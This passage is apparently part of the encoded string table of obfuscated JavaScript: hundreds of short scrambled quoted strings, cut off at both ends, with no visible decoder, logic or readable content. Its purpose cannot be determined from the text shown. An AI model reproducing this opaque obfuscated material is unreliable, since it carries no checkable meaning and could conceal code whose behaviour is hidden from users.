CWO9t','W7RdVZTaW44','W5DazCoxW6S','W51QWR3dImkg','W7FdUmkkW7rK','wNmHW553','pbVdVCoUW4m','W6RcNCkzhmkF','W58sg8kuWQO','WOJdH1NcNIC','WRZdIgnqsq','ib7dKCowW58','W7NcPXK/fG','acbuW73dNa','WQhcVmoQaxa','W6mjB8oquq','hb5fWPfs','WRldPCo8nmot','W5BcOmk0oSkS','WPRdP3lcSqS','W4VcGGWzfW','WPvKhtNcPW','W4LrW6dcVSoN','rhiFW6jF','iWHaW4Gc','W41mW4tcO8oK','zmosW7GoWRO','W5mkWP3dMc0','W5v+WRxdUCk/','iaTuWRDU','WODnb8obWOy','WOjSpCozWRS','t8ozW48SWPi','WPlcPeRdQqy','jXVdGmogW4K','W67cImoni8oq','W4fdz8o/W7u','WPLHmtFdLG','WQ3cQmo+dvu','jG7dGCoFW7y','WPPfgCoIW5i','W70RWQFdGsO','WRPAkSoCWRS','WQddLSomr8ojiICmW7hdM1jg','W4H3dCktW6G','lcr/WQDZ','EhunW4ad','W4ZdRmkXW6PQ','y8otW7SxWRu','WQ3dVmo/d8oS','WRFcPmoHzMK','W5DQWRtdUSkz','W4XrW7VcOSo+','W552fSkpzW','WRukcCk3WPa','C1xdOwldJq','aSoIW6yrgW','WR9vcchdMa','W5VdNG5+W5u','W6lcNSkXbCoX','BKtdS8oPBG','W4NdLHf5W4a','d8oEW5uWaa','WQi6WPqchW','W7xdQCkgW6j4','WPPKoIJdKa','eH7dJuZdHG','W6xcOSoImmoc','W7JcH8kokCof','EfpdSwtdJG','WRpcG8o8ev4','aHpdR1RdNa','WQtdOHiKaq','W6/cICkik8oc','WQ7cQmoQhKG','mJ7dH8oFW5G','iIPHW4RdVa','W5ZcVrNcOwG','WPlcJmoPoLy','tXPVW78b','W4ddQ3zAzG','W7lcNb/cTCo8','W5SsWPZdNI0','WP9bwbpdSW','W4hdH8kCW4zu','W5tdI8oHW4mj','W7VcHWnpgG','F0pdTwZdJG','W4jwv8kpzG','W4xcMXSqaq','WOnbhmoIW5i','W4z9WRZdQCkQ','W6dcMWrFbW','WPBdM8okaSoW','sCoJWPRcK0K','WP95hmoFWO8','Dmk/WQeC','WOj1CYBdUq','qCkHWRShzG','r1axW6X9','iCkjWO5Ocq','W5vwCmo3W7C','W5tdSNZcOCoZ','FSkTWQeYEa','CNFdOSoUFa','WRFdTCoSnmoT','ySoAWP/cHwS','W6RdQmoaW6qT','W5ddRxbvCq','WOrUhmowWPK','WQ16BYpdJa','bXhdH0BdLa','WRLuhmo1W4e','W7/cGCkamSoz','FSoAWOhcLwG','WQvQWQVdMGu','WR5WiSoZW6i','hrHSu8ks','WRvKW57cMCkO','W4RdKXfzW70','WPhdIwJcNbq','W5rrW63cOmo5','WRZcMwhdLW','W4jfW6pcTSo9','D8oyWOlcMwC','WRzLAYRdHW','W5XJW43cKSoH','W4pcGSkTe8k2','iJTLW47dVq','W4TTWRZdVCk2','wxylW7Tb','BJpdQvpdUG','WRL5AstdJG','W70ttSoPsa','jWldICotW4O','WOdcT1rZrq','WOBdK8oDc8o3','W6hdV39YsW','W5eEWPJdKYy','WQlcOmoKd1C','WQbKBs3dIW','W5qvWOhdOY8','W54Cb8kdWQm','WPPdyGxdOa','WOjahmoEWOe','W6BcICkrmSoA','DbT1pmoW','WQyuWQO8aW','t8oAW78vWO8','krBdR0VdJa','W53cPcpdPM8','BCowW4eFiW','iW3dG8oxW44','W6j3WQdcHCkM','W6FcR8k8smk8','zCoeWR/cVxW','uSkPWP1Ogq','W58dWPtdMtq','E33dTMZdGq','WQ3dHteBcq','c37dHSo6Fq','W6dcKCook8oH','W7PTfSkTqa','W43dTMTSva','W53dSwriBG','sSo7W54DWRa','WOddJMNcKHu','WR/dNHuZlW','WOJcSmoUex8','B8oCW6ybWQ4','W7hcGXZcR8o+','nSkaWOOmpa','qmkHWQpcVuK','A8ooW74oWQm','WOfApd/dNG','jW7dRmoIW4m','W5emWOpdMsK','W4hdQJz8W74','W7dcVuNcN8kd','W4ZcGbKpaW','W5ddLmoGW5ed','xa1WB8kG','WRtcOmoViLq','WR/dIhvAqa','WR5LxCoTWPC','W4JcTmkVmmk5','WOyxWQG8bW','otvvgSo/','psldRmoRW5C','lIvJWRLc','WOJcVMuQCq','qg7dU8okza','t8kHWRWKra','t2FdNeFdRq','tWf3W6ei','DSo6ma9d','W6tdLhTADW','W6VdK1nSza','WRvIc8oGW4G','WQ5bBYRdIa','jrRdOxRdKq','W7NdUJPgca','WQOFWRmXdW','WO/dPYuHkW','W6nrqCk1ua','W4hcOSkOiSog','W7/cGXnrhq','cX9vWPPe','WQv0ztpdGq','CSkQWPWwFW','W41GWR3dOCkJ','W4RcPdpcP8ok','W7VcSetcM8kJ','w8kOWQRcGuK','WPhcHgibBa','WPJcN0pdPqu','W7GHs8oNvq','q2O1W4rt','W4/dMCoeW74L','vSkWW4KrWQC','aaryWODn','WOzRpCk2m13cOSoYBCkpeta','AmolWRSIyW','WOhcQvddOr4','WP1EoJpdMW','WP58nYxdTG','WOxcPmoReLm','W5v+WRNdUmk2','WQ7cRSoHd0i','WO1efmoqWO8','W68LoCk6WQ8','WPxdLSoSACoe','DdDxb8oK','W6jgaCkHza','W4pdQgDoBG','W4hcQSkNiCk4','WR58DcBdGW','o8kZWPyklG','Eu84W49X','W6RcNmkgkSo4','fa5hWPnq','W7DsW4VcSmoy','g8osWOq3WOm','xmojW7dcNXe','WPXfccRdQG','W4bLvSkYsa','WRP5CYldJq','WRT+DsxdHq','s8k0WQidzG','WQ9lkSoOWOm','caFdRhldMW','WQtcQmoLaLm','BCo6iq5E','uhldNKNdRq','W7VdPCorW7Op','lG54W57dUa','W4rvrSoRW6W','gaXZpmoV','umk1WOqfqq','sGjTW40y','WPJdLmoSiCoV','W6NdTIXHW68','WQTPbmoQWRW','W5xdPZhcQ8oW','octdJ8oFW6G','W6pcP3VdReS','v8kWWRyirq','DK3dVxtdJG','WP1ey8kuqW','iGvLW53dOq','WPVdJZ3cLSoE','bCkwWR4Hja','yuFdVCo8DW','CL3dSwddKa','oY1MW4NdOq','WPrrkCo+WOW','W6VcVLRcKSkY','w0WiWOz+','WRuWg8kvWRi','ACowW54yWPC','gr7dQvZdMG','WOVcQfVdSH0','W6tcNmkfo8ol','qxldISolqa','WOhcK3CVuq','W5Xkfmkzla','W4v8d8k8rW','eG9kWPjz','D1ldOhRdIW','orvdWRnu','W4D1h8kHqq','rgyoW7Lr','WPNcLhOcAW','WPlcRfJdSaa','WQtcVSo0hKO','W6GQnmk4WOa','W7ZcM8owmCoD','WQHBeSobWRO','W5tdMmovW4el','WRzIrthdQa','CSogW6yrWRC','gt/dRe/dTG','grldRu7dNq','nCo9W40bgq','lSouWR4phW','W6JcGwNcNmkF','W7hdO8oKW68D','WOz9jSoDWRO','psldJmoFW7i','W6e6ASo2tG','WPzKpmoyWQm','W5bZWRhdQmk1','WRPqeZhdQa','WOv+ot7dMq','WO3cQfZdQWC','W4ZdKGrSW48','W7FdOCkCW6zR','Dmk9WOpcTNK','v8kXWROawa','DCkdWPSrFW','WRNdS1ztDG','WRxdOrysaG','swtdQeldSa','W77cH8omlmoC','yCkAWQNcSKu','fHzoWPXq','W4eycmkCWRW','yCoJpX9F','WOpcOMy3Dq','W6FcHaZdPu4','WQBdSJCada','hJ5MW4ddOG','W6fkB8otW4O','W6pcNSkanmoc','W5qEvthdJa','FYbxvmkb','wSkMWPxdRqG','B8owfcPx','wX1OW6ml','W5awWQFdHCkw','t8k0WQacsa','maxdISojW40','qwWaW4jq','W4JcO8kMnSk3','WPVcNdDnmq','W6BdV8kpW7vX','WPJcJxq9Eq','WO98fXFdUq','WPJcPN7dUra','WRtcUmoQh1a','W7RcJmoXk8oE','W6RcJCkykCob','W70mqSowsW','WQCaWOGrEW','pI3dR8oPW48','W7vPrSkCxG','W5tcQalcRmo/','eSoQW64SgW','W5ntDCoOW6y','FuxdOuldNa','gWRdKvldRW','xuSZW4Xo','W77dPKxcTrW','gCo4W70xha','yeCyW41D','W5/cVmkcgCoZ','eqOpASkK','W7xdU8kUW79z','W4nMhSkUuW','WRBdUSoXW60/','nSoFW4eCba','W6hcHmkXbmk/','W44EWQJdHei','WPNcSLFdPb8','W6JdPmktW6HK','fb7dMvxdMq','WOhcLmoKmCoJ','W6bNw8kmqW','W49eW5ZcGSoN','Ce48W4zG','AmkrWRqGra','WOVdMLjYzq','WQlcTfVdSHK','bCoHW7uuda','W4Lcymoeva','W7JcULBcM8k/','W6dcOwxcKSk9','WOZdTxH2zW','vKpdVwNdIG','W5TNemkJvq','WRVcV0ldRHa','W77dOmkkW757','wrPXW70q','WQ3dIvmVtG','WQpdKNhdQtW','WQldHCoXcSo3','W4FcKXVdTKK','W6LDWQddN8oD','WRzvmr7dHa','W6OmWPFdJWq','aq1vWPrA','W6TOW63cG8oh','W5vdDmoSW6S','fbj7o8oK','WQmvWReXda','W5ZdNWHXW6C','W67cV2GnvW','W70brSoPxa','WPldL23cUJm','yCoyW6qBWQ4','W4ZcMc9WdW','BhS9W6GNW480jMT+W4VdJG','WRfdmSoDWOG','W6dcJ8kmpCoM','h8k+W7VdQq51hvTJW4VdKCon','lZpdLNNdJa','W6HYW77cVSoy','aCooW70tbq','k8kUWPaelq','W6pcImkpk8oe','EX9RzCki','zfxdQwhdTW','xSkSWQiqsa','cXRdJ0ZdHq','WQRcSNaHBW','W59QdmkMra','rxClW6Lv','dHX9lSoW','WR93iZpdKq','aCo/W7mEhG','WQldSY0mfW','W5XSdSkSwG','W7JcJmkQh8oK','W4dcJa1KFG','iCk7WPeCiq','WQtdUcydbG','W53dR35Bya','W51cWQtdO8kM','WOpcR8kibSor','WQddMYKcbG','CCkHWQKmvG','EK3dSx/dLa','WOrLoYpdHa','WO3cPhCODa','CmoJWQRcKxm','fCo4W7Wfaq','xmkgWR4oxq','WRjllSooWRS','DgetW50V','dsngWRmS','WQhdIMb2va','WOuHWO4IiG','W6lcSeBcI8k5','W6lcNr3dMMC','W7Hhw8keyq','D8o4pXrk','WRxdIxbjva','WOhcLNSTEG','W54sumofvq','W77cGZFcJCoD','WPdcGmoRgeK','WOhdJN3cKHG','ESkcWR0xAq','WR/dNwvsuG','eCoOW6CugW','amkZWQKJga','W7tcHbpdHNm','W7VdMHXvra','ytCAlCow','W6vHvmknqW','WQFdM29wvW','zmkKW6pcO2q','WQzzfZ7dRG','W6hdGmk0o8kE','dCo6W6Cpha','W5RcK8oNhSox','W7tcNSkdomou','W7TqW4hcM8oR','W6H8kSoiW4W','W7nRWOBdGSkK','WQVcKgtdSca','WQHYAsldJW','nbRdKCoqW4e','imkNW4avEq','W5exWO/dHYK','WR53h8klua','W4ZdJ8o/W5Gb','W7JdJMnWCW','ymk/WORcThe','WQpcO8o3W4qD','WQmEWQW3bW','WRXspCkjW4y','W5KkfSkBWQK','CeFdO8oYEa','WO7dH8ojeCoW','WPPybSoXW4m','eqhdGftdPq','W4RdJSk3WOL1','h8kFWQ0Ybq','zrXPESkb','W6RdPSksW6HJ','D8kJWOtcP2G','W4HtD8o7W6y','r8k8WRWQiG','BGDIzmkb','WQZdPcSzeq','cdPQWRfd','AX9QzCkq','WRVdPIKrlG','caDPWOzn','FXHMB8kh','WPbzbCoLW54','W4XaBmo/W74','WPJcMCoDeCossee','W510WQJdU8k/','zqTQDCki','lCkzWRakbW','m8kjWR4hha','gWxdP8oMW7W','ssfat8kk','W6BdRCkaW6b+','WOpdNg3cItG','xmkwWRqrBq','W7G8cCkzWO8','W5tcNdKQiW','WRhdKgtcNGa','WRNdQwJcTdm','or5xiSo0','W4fsDmo5W4u','WOBcS17dQaO','W4NdSNvDAG','WOrLmCowW7S','W7NcHb3dLwi','WP4hWQSImG','j8oEW6uOoW','EbXdz8kg','W50jsSouvG','DCkFWQicnW','DmohW6ybWQu','W4jwF8oOW78','W6VdRmkvW7j7','WPzdccpdIa','W4BdGbj+W58','pGtdHSoeW5O','jZPMW5ddRG','W4VcQ8k6j8kU','W7RcKmkUWOLw','WOpcPxuVBq','WOxcKvxdSXW','F3CtW75d','bqBdL17dPG','WQLHh8k/WP8','W59iW6lcUCo3','W68Aj8k8WQ4','W6aBt8ofxa','Cf7dPmo3DW','W6fbv8kxuG','WQpdL2FcLsq','W58qWOhdKZ0','hqtdG8ooW5i','W7PNhCkUqa','WRVdSfTAFq','WQZdP8oRfCoq','W4ddOmkOoCol','WR5Lm8odW7q','smoAWPhcMeS','W71wcSkQWOW','W5bcFmkKDG','W6bSqSoXW5K','Ed16W7i3','atRdM8o9W5i','WQ3dLM1EFq','WP3cSqddUNq','W4pdMKbQva','W4XfWOdcLSoh','WQZcQ8owACon','WPRcVLRdRXu','DLZdTgFdJq','pH3dMSotW44','cSoTW6Whaq','WR3dNM1ssa','EmokW78FWRO','W7ZcHHtcJCo2','W6VcUItdJSo2','uMGAW7LE','WP1ICSkPAq','W6RcNrdcTmoY','CmoFW44XWRG','W7XRxmkvvq','W6VdLhzkCW','qM4iW6Lm','W6dcI8kfhSkC','W73cISkqm8kj','WRzsW43cVSoE','W6dcLdhdTwG','lsFdTK3dOG','WPvZjCoFWRm','WOj+i8opW6C','W7/cHtZcQCo6','W53dMSoGW50w','WPBcNmoFgfK','EIZdP33dIq','fCoHW44egW','W7f5vSkitW','hCkGWRJcQLe','s8okhZvT','W67cQComk8oF','W4tdIq93W5G','WPxdLu/dTGG','WP1TnZRdLW','md7dN8oDW4m','W6xcRKxcI8k8','WOtcRfebvG','WQbhg8oJWQu','WR1dAH3dHG','W5tdJqb5W58','s8k0WQ8vsG','W6hcK8oblmoe','W5umWPxcPYO','cSoSW6ulbq','W6m2ymoBCa','WPT8iSoyWRy','W5BdM8oQW5Gg','W5fmzmk0AG','sSogW6CeWQO','W5Cbb8kdWQa','WPnwb8oEWOa','W6SkWP3dQIu','W7VdMSoQW4qE','W7tcHrjsfq','ESkQWO/cVxC','W4anEmkcAG','W7/cIrtdNhu','W4rSEmoiW5W','WQTpy8oNW7W','WQz5smopW4W','gCo3W6ejaq','FCo1jdbo','WPRdM2r/EW','qCojWOZcUxa','W58dWOJdJca','W7dcHZGCeq','WQVdMYOvfG','W4ZcPYhcR8oP','W6lcUH/dG3C','WOFdHgxcMrq','W7VdRufRsG','qSkjWRGOwq','WO9zdCofWP0','WRTZyIldKa','WRxcRCoimLy','W4xdUxbgzq','W7GiqCouBG','W4lcLCkRgSoJ','W59mDmoiW6W','wgWwW7Hx','W4xcLvXXDq','W4hdLWbGW4y','W6NdOmkLW6bu','b1xdPNtdMG','F8k2WPJdJgq','WQBcSKpdRHe','tdXpxSk9','ACoJW7ddSLa','W67cGXJcP8oW','W6C1DCo2qq','xHGnW4qn','W5LSsmkFsW','WQNdVHCskq','W6RdH8oaW4qG','WRpdUHXgsq','W6NcHrJdN3m','W49eW7NcRCo2','osTOW7b0','W4KbnCo4WQ0','WOraeCoUW4y','W4tdVXnZW7K','WQTJq8o0WPq','rMuyW71f','mr5fWRj9','wCkoWPJcKhu','nGTypCoD','WPtcImoNc3q','W5/dLCoGW4qM','W7VdHCoFW5GH','W7BcHSktgCoy','sGTOW6aA','WQ8BWQ88hq','aXFdQvldHq','W7fRlSorta','uxiyW6Pv','oYvLW5tdOa','WQ/cOmoOeLu','W5ddLmoKW4qf','wcHQFSkN','WObstaZdQG','WPtdGqS/mq','B8kPWORcUuO','WPfxaCoOW5C','WQpdLGiyAW','W57dOSocW444','E07dPhFdLq','W5L4f8kcyW','WQtdHY8dnG','WOyppL7dMW','W4pcP8k2k8k6','WO/dHmoiemoU','WQpdMd4ufa','W4fWWR3dV8k/','whmlW79o','amoSW6Khca','zCoAWOdcJwW','W7dcVeBcOmkY','W4GmWOxdIJW','W7r5sCkvua','cCoVW6WefW','WQpdM8o6W41I','WQemWQeXaW','aqjJWRLz','rConWRuFla','W5NcQCkJnCkQ','WQPzkSooWQG','BmozWPpcIgO','WRFcVSoxjmo9','WOTye8o3W50','WPrph8oxWPm','nYfNWOzc','EYngW7aj','W4uwWQxdScq','WP1rxCopWRq','pXxdJ8oeW5u','W79lpSkRDG','pXpdP8oMW7W','WR3dH1JdPJK','WONcPeddPr0','WOzTlXZdQG','W43cJ2q/nW','WQKIWRG0pq','zCoAW58cW5K','WPhdJ2tcLWy','W4hcQ8kNfmoM','tmoBWOpcKha','W7RcIH7cMSkd','W5/dO8kqW6Lw','fI10WQ05','WQBdHhinWR8','W7XknCknDG','W5BcVIe','CSooornk','W7mptmojua','WPHvamo/W58','W5/dS8kqW6fw','W5OjWOddKsC','W6lcRSock8oz','mJXIW4FdVW','W6/cRc8FnG','WPNcK3/cJru','nbHSWPTf','W5NcJbmDbq','WPdcGmoacxy','W6hcKadcO8oH','WP/dTSoWrSkGWOCjW5xcT8oNmCkC','W5vfW73cVmo6','naddGCoiW5K','W7pdPX7cG8ox','WRaPWQJdPq4','W6ZcJGnqga','WQRdVIa8eW','cSo3W6aFbG','WPlcR2yKAG','W4BdKG9LW4G','rw4wW61h','WQVdVs4bba','WOn2gCoMWRi','W6LXxmkcxq','WQldUt41lW','s3ldM8o6za','qW1TW6Op','WQtcO8o8aK8','WQeeWR8+eq','W51LwSkHxq','W7dcQv7cOmk6','WOJdLb8snq','W4rOW4VdVmoD','dSorW5iohW','WOrwgmo9W4y','WP1qfCoJW58','BmkQWOhcRwu','WRRcMK92BG','WRldIwmVyq','wrXPW7et','BCocoWTv','ntLrkCoi','WP7dTefUDq','D0VdQmo/AG','W5v5h8kNrW','daddTxJdLa','WRX8FSogW6m','W4/dS2fwBW','WQarWRe7ba','zmoeWQhcL34','W5/dQmkEW5ae','WOBcNwFcMh0','W55xW6hcSmoL','W7GlxmogsW','W4qDBCoStW','FmobWOBcIhO','fqTxWPDB','WQRdShLWxq','DCobWQxcKeu','qbTZAmkh','W5baC8oOW6e','nxDiWPzw','WRPNBctdHa','WQpdIwbZDG','hJXLW4BdOW','fX1qW6xdMW','W7xcOmoQfSoe','FeuCW7PY','s8owiaj/','W5RcLt5Baa','arRdOSoxW54','W79Hs8kevW','W7RdNaT6W6G','W4dcHCkLW71X','WQ7dTYStpa','W71SxmkpxG','WP9NmsNdIq','WRBdQ8oKW6eR','W7RdRCkEW65+','f8omfGbU','WQRcTwC2AG','orNdN8odW48','WOFdG1JcRqC','W55Gd8kHwa','WQFcKsNdU30','WQRcUmoGb0W','mc1/W4ddRq','WOVdNxbZrW','WOpcGSkgj8oX','qhv0WOK4','s8o+WR7cLuW','W4dcQSk3xmkR','qqz1W6Kk','WRXAeHxdPa','W7mxaSk5WPa','WOpdJNJcLru','WP7dSbiCda','nc1yWPDd','jdzHW43dRq','W6VdMsTDW6e','WRDro8oIWQS','W7esvSoIsa','W7FcHWvohG','qCkmWPZdMum','W6HvrSoiW5W','W6/dQa9DW4u','WQpdSWODpa','W5NcMIZdVfa','WP9PkmodWOa','WR/dNfWefG','W47cHIBcUCo5','W5mAfSkyWQO','W6/dLCoFjmoi','W708sCoxrW','W5BcPCkLo8kR','hmkIW6qxra','WPJdGM/cJqa','W63cTu7cGSkH','FHfLC8kt','WRhdSZCmca','W4ldTxTlzq','W77cMSkojSoF','zCkTWOZcVw4','W60RCCo2vq','sW1LW7yu','CvhdP3ZdKq','W5BdLbfMW4i','W4HIWRldVmkY','WQnrbcBdRW','W6/cTfNcOmkJ','W7hcLZZdJLa','qSkkWOxcSgm','ESk9WOxcSw4','W4PVdCktW60','W4WveCk1WPu','WOigWRmOfa','gZJdK8ouW7O','W71hgCoeWPq','W4tdOx5vDW','W73cNWddIMK','xmozsxrd','W4WmWQFdNsq','jtRdGmogW5y','ntD2W4NdVG','xhiBW61q','W53cLSojfCo3','W6FcR0ZcH8kZ','irtdJ3ldNa','qhddJmostW','EmoRjbnC','xNipumkO','W7Ojr8oAqa','e8kvW5eTDa','xmkTWQGftq','eavaWPHD','W7ZcJHbvgW','gGrlWRn2','zqHNzCkE','WOVcVMa4EG','W6xcLSkEomoh','WODYidRdJW','WOtcIfFdQrK','W5VcHCoKnCoH','WQqErXZdNG','WOZcR3aVyW','W67cIWalmq','lcL3W4ldOa','WRzKhthcPW','W7lcKqxcPSo6','W4BdPIKqlq','WOS3WPyafW','lmkuWQSWaW','W6BcJHzygW','WPrybsBdLW','eSoPW6etfG','W59bFmoCW5O','vmkSWR0wrW','W7nXWOFdGCk4','qSkWWQqlwG','osbFW5xdVW','W5TOomklBW','W77cVX3dMMC','ACoTpHHk','W45YWRRdQmk3','WRBdVYqFcG','wSkHW69RwW','xXKAESkD','jIv4W4JdPG','CCo/jHrr','WQNdRuf1Fq','W6q9zmovva','W6pcHH5DaG','W59aWRJdNmkl','rrzRW7ad','W5JcMWSrbq','W5mRWQdcSIK','W4BdSNLkCa','W7FcJmkno8ov','WOzgqXVdNq','W4RcVmkHh8k7','W5ddM8oNW4Sk','WOnWomoeWRi','vmobWQxcMM4','D8ozidnz','WQ4yWRe7hG','W7DRumkjuG','WQ/cR17dQGu','FmoFWP/cJgu','vCkJWQ8ptq','W6JcU8k3Bmo8','CSkrWQidza','BCoQW6KecW','eSo3W4mqkG','WOX2DSo1sW','W6tcGafoaW','drriWPvB','W540vmoVuG','W4XxWOtdR8k/','WOjdhCoSW5e','W6VdUCo9W5ST','WQTGDCkjyW','W5NcJ8k/h8oq','obldISonW4i','W5jkW6VcSSoH','W5pcGaJcTmoG','WRJdLNPpsa','W7FdUrPBW4m','bXNdGvNdJa','WQtdHSoSnmoV','W6xcNZD4pq','W6vCkmkGDW','r8kzWRaxbW','wvBdHgddKa','xmoDmXnO','WPj6jCouWRO','WOJcPfGRBa','crXmWPjn','WRa3WO5laq','CeVdR8o9zG','WOxdLxPexG','WOnhjCkCWRG','WRnIbmoTWO0','W6lcKHv0ia','id7dGmoxW4O','W67cJhVcPLG','WRG8WPukbW','W4b+WRBdUmkH','WQpcI0rawa','WQlcQ0NcTXe','WPtcLwyDuG','i8kGWPSsiG','WOX2B8oxzW','DCoif3r4','W6BcRetdIGO','WPtcI1SMvq','BuFdQMFdLW','mI17WR9K','hmk3WP0mmW','W4/dMaPWW4u','DfBdMNtdGq','W4/dH8o8W40h','DWzkW6Sk','WQetWQmeEW','W7ukcCk/WPe','W7RcTeJcICkL','W4CgWPZdMd0','W57dMWXLW4C','WOPvb8k/WPO','amkuWOSvdq','WQldGXLtCa','WQ13BcddNa','W7tcQJ3dJSoU','W4ZdLmo2W5Oi','W7BdPZhcO8oR','WQVcPSoVb1S','W5FcVr3cLSor','W4P6tmo/W54','WRKhWPCXna','W5BcOCkFoCkY','WQKrWOZcG8kT','W7VcLXhdN3m','W5NdUxzvya','WQnYBt7dMq','W4fpW6/cPmo+','nSovW6mrdq','W6fOW4hcUSoX','W7VcV3ZcPCoB','W5z8WQxdUCk7','W7xdVCkRW6TE','z1ZdSCoZFG','W45gCSo3W6W','W4jhCSoYW4u','WQ3cIdZdGIy','WOhcJSoMf8oz','gWHpWOXf','WRFcQey3EG','W7RcI8kdoCoI','WOpcOmkMaCoq','W7zIqCkhxG','W5tcOrXFAW','WQ/dTZurcq','WOben8o0W7m','mcjJW6VdOG','W5FcVSk2pSkx','W59wFmkOuG','W7fAgSkIoq','ohRdUmoQW48','W4xcMSoxi8ot','W51zkSkdkG','W4jHeCk8uq','W6tcGIldUwO','AmopW6aaWRO','ASoFW7meWQC','WPRdGMVcNbm','DNpdLwJcTW','k8kXWOGedW','WOv4hdZdLa','W5ZcR2BcPSkC','WOpdJ3NcLWe','W5ZcQIhcQCkF','WPhdLSoxcmoR','CmkGWOVcP2K','AKZdRCo6yW','CSoNmW9X','WQhcKNBdHIS','W5z/WRpdVCkI','WP9tcCoSW5O','DNhdVCoVFq','mCk4WOGkpq','W6b/WPxcHCkJ','WQRdIhTorG','W5pcRrSXbW','WQddPtaZhW','osD9W5ldPG','WOldICoieSoR','u8kSWQChqa','W4PJn8kLyq','BCoInrbz','BwpdG2JdKW','WOS+WPOcfG','W79cymoewa','W55If8kRwG','yIn7W411','EXVdI1tcUW','WRNdS2jBqG','W4iOs8oNzq','WPdcNvGRaa','W6JcJSoqvCor','WRXTirZdSa','erBdSuVdSa','W7ujtSoxqa','WQBdKMrExW','cZRdJLddNq','W5NcV8kTkmk2','W6OdWQtdO8kP','W5rxW6dcSCoG','WQHypmk/W6C','W57cR8kWm8kx','WQpcLvSEtW','WO3dHSoyhSoI','ar/dLvFdJW','W7hdU8ovW7Ou','W5RdLHTWW50','baFdOSogW4i','W5/dGXL+W4e','nN7dJxhdNW','W6FcOSkRxCoZ','ybn4A8kl','W5KEWQFdGsS','zKRdOSo1Aa','WQXNAYpdNq','WPW/m8ogW7S','W4VcIX00bW','W7WqsCoeqq','WP5NjIddKa','o8kzWPekbG','Bmk4WOhcVxO','nqJdSfxdGa','WOtcMwtcPCkN','B8oPeXD8','zHTMz8kJ','W4VcN2RcMmk+','W73cG8kKpCkl','WPhdKM7cJb4','WP/cPCoOo0W','gc9ndmoU','WO/cR0enCW','W71Yb8oOW7K','WPvEhCoHW4e','WOFcSvxdPXe','y8o2pXLt','W7neDCoNW6C','W4KYWOVdGZ4','D8kKWQSaxa','WPtcJ8oavCof','W57cU8kFnCk1','CSklWPzZE208bIFcKYtcJq','WRxdSCoopSou','W7xcMWhdHxe','W4JcISodjse','W4VcUJVcLmob','aWxdQSoTW5e','DCoLaaPw','kmkYWO4wjG','pCkZWPOriq','W7FcUH3dHgi','W54dhLZcVSouWRuCWOddICkqWPW','oJPMW5pdTG','W6/cQ13cJmkY','W6VcNCoBkSkQ','WO3cPuVdSqy','W6dcImkFpmo4','WPXzi8oeW54','WQWbWO1Ena','W4ldKdfKW4a','W4FdMbPEW4G','oI12W5BdQa','W4hdUMzpFG','WPSBWR8eia','ESkQWPJcUhm','ybbJF8kd','eXqAc8oZ','WR3dNhzBua','WO7cVx4jxG','WR90pSoaW6i','WPbGbCosW5S','W7FcNSkbkCou','W5vmWRFdMCkw','s3ldM8okrq','WP7dGg3dOX4','W5DRWRJdRmk8','W4HGhCkHrW','WQFcVSo/gKG','W7xcHGtcQ8oH','WQVcGmoAixq','WP9fbCovWPm','WOuMWO4dgq','W6hcQ1ZcM8kH','W5frW7VcPmo3','W7RcMXbpgq','W5uSyCoEW4m','W7q3AmoauW','sgtdT1RdUa','jG1ZW5xdUq','WQDzaCoqWRW','WR3cMhFdJsC','W5BcMayFeW','W43cMJhcMSok','W67cKMdcM8kI','W7xcH8otnSoB','W6ZcGCkqkCoa','W5BcUmk9iSkR','FmkSWP7cUgW','W6pcV1BcH8kN','paBcSmkPW4W','WRZcVSo0cLq','W4q5gmo7W6y','WRBcPSoEafu','WPzHoIhdNG','W6hcVvRcKSk1','W6/cV0FcKSk/','W7ZcNseSFG','WQBdVYypfW','emo5WOOOkG','W5fdDCo8W6a','W4NdJ8o3W5iv','WQlcV1NdQre','W6Xnqmo0W6C','hJLMW4/dVG','DSolWPVcIgy','W5BcNamDfq','oCk7WOSubW','tcvouSk7','rM44W4nN','W7ZcGbtdPxm','WRvDuXVdRq','WQtdTdm/mq','W5/cMtfhpG','WOFcPLtdTH4','W4Gub8krWR8','W7bRqCkwxa','W6JcRulcG8k3','WPdcRLRdTGK','W4zvEmkrAa','W6XJW5FcHmkC','W70RWP3dJIO','dqBdJexdGW','WOtdKSohhCoT','W5nCd8kgAW','WQ4ZWQK3gq','yL7dGmoirW','WQb/tspdHG','WODEmXRdMq','sLZdPmo8qa','WRVcQ8oqACoY','W5ZcRSoCgSoK','WOJdNmovcSoM','W5Dkzmo3W7y','W6ddOaHIW5u','cWPpWRrp','hb9SWO14','yuyHW5W7','ESoUmq1c','W7RcK8oDoCoA','W7RcHdJcQmoO','gqLmWO5n','W60BqSonuG','W45UyCoNW70','W4XRW4VcVCob','gaxdJKxdHq','W4pcNtKTea','W6VcKH3dL3m','W4f0rqBcPW','W4FcPJZdN3a','W5/cJHvfha','W50Svmk4kG','WPdcS1BdRqa','W7lcRepcJmkX','BCorW7GAWRO','W5BcUNVdN30','k8kJWOOmoG','W7lcGWdcQSoT','CbX7ACkh','W6/cGbRcQmoX','W5LOr8kErW','W4DgySkY','cCoYW7aoaG','W4FdLM7cV8ol','E0ldM3VcTW','W5ZdNSkcW65r','W4XRWP/dNSkb','rWTMW7iE','dt9qW67dPW','W6TjqmkEqa','W6dcMCotfCoS','tYbhW6SD','W7/dUSkJW6vw','W5alWOtdGt8','WPRdLNVcJr8','WOVdLaKXmq','WQ7dNhvyuW','W67dR8kiW714','iY1pW5eX','WPNdSfLsvq','WRT+iSo9W5i','mCk5WOutoG','W5fWWQRdUCk+','W7TQq8oqW4W','WQhcR8oHguO','BgSQWOz3','W5LQWQJdQJK','qajGW74s','W5LbW7tcUCoL','W4BcQKZcJCk3','W4TgW4RcJCo+','WPdcOSofa1e','gCoRW70wfG','WOZcQxCnCq','W6i3a8kpWOa','WQjNAd/dIG','CCoyWOhcKMS','BHbIESkM','pGaBW4RdGq','ja5sW4hdIG','W6qpx8oata','W7ZcHrPzeW','WPzfdmouWOy','W4jWW53cSCoM','WOfYrYxdMq','W4Sbg8kbWQC','W4BcRmk5nmk/','WOzAaGBdTq','W4pdUgnsDq','WQ1qW5tcG8o4j8kG','haTMmSo6','Fav7CSkl','W53dMXTIW5W','W57cTMdcRSkv','W6pdOCkcW69z','WQJcSCo+h0G','WOvAamo/W4a','w1ldQuVdMG','W6tcRtf9mq','C8o/jq1o','zCopWO3cMNy','W4JdIGPgW4i','W6NcQL/cQ8kK','vmo1oJ9C','imk+WOujra','W5Sit8otrG','W7xcImkooSoF','WPrHjYldMq','WOXSptFdKa','xHLRW60E','zqvlA8ke','WORdG31YDq','W4xcKqaWmq','lqvLW4pdVq','W